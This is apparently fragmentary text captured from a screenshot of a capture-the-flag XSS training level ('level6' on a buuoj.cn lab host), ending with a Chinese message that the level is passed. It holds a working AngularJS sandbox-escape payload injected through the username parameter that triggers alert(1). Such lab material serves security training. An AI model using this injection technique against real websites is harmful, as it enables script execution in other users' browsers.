 29a9d0b2-824a-4b32-a214-1718b18db2cd.node4.buuoj.cn:81/level6?username={{'a'.constructor.prototype.charAt=[].join;
导入书签... Google CTF GitHub 对某CMS建站系统的...
XSS test platform
welcome {{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
d0b2-824a-4b32-a214-1718b18db2cd.node4.buuoj.cn:81
过关成功！进入下一关！
确定